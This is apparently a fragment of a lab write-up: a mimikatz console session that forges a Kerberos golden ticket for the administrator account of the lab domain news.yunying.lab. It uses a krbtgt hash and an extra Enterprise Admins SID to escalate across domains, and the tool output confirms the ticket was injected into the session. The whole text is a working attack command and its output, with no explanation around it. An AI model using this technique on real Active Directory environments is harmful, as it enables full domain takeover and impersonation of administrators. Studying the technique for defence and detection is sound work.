 mimikatz # kerberos::golden /admin:administrator /domain:news.yunying.lab /sid:S-1-5-21-3641416521-285861825-2863956705
/sids:S-1-5-21-4249968736-1423802980-663233003-519 /krbtgt:ae83b1fb0731614e65a6f0f79f1fbc0e /startoffset:0 /endin:600 /r
enewmax:10080 /ptt
User      : administrator
Domain    : news.yunying.lab (NEWS)
SID       : S-1-5-21-3641416521-285861825-2863956705
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4249968736-1423802980-663233003-519 ;
ServiceKey: ae83b1fb0731614e65a6f0f79f1fbc0e - rc4_hmac_nt
Lifetime  : 2019/1/17 13:04:46 ; 2019/1/17 23:04:46 ; 2019/1/24 13:04:46
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ news.yunying.lab' successfully submitted for current session
mimikatz #